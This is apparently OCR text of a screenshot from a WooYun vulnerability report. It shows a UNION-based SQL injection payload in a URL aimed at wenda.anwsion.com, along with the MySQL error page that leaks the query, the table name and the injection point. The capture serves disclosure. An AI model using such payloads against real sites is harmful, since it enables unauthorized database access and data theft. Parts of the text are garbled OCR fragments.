 http://wenda.anwsion.com/category/2))%20and%201=2%20union%20(select%201,database(),version(),user(
WooYun.org | 自由平等的漏...
WENDA.ANWSION.COM ...
d G hacker SecureZone PC school 页面(P) 安全(S) 工具(O)
查找: T statements have a different number of columns 上一个 下一个 选项
WENDA.ANWSION.COM System Error
There appears to be an error:
Database error
------
SQL: SELECT question_id FROM aws_question WHERE answer_count > 0 AND category_id IN
(2)) and 1=2 union (select 1,database(),version(),user
(),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 and (1)=(1) ORDER BY
add_time DESC LIMIT 200
Error Message: Mysqli prepare error: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use
near ') and 1=2 union (select 1,database(),version(),user
(),5,6,7,8,9,10,11,12,13,14,1' at line 1
If you are seeing this page, it means there was a problem communicating with our database. Sometimes this error is temporary and will go
away when you refresh the page. Sometimes the error will need to be fixed by an administrator before the site will become accessible again.
You can try to refresh the page by clicking here
100%
www.wooyun.org